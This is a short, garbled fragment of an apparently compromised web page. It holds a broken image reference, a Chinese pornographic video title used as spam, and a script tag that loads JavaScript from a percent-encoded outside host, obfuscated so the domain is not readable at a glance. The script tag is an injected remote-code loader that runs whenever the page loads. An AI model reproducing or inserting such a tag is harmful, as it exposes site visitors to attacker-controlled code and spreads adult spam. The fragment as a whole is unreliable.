 【中文字幕】来自姐姐的诱惑性爱<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>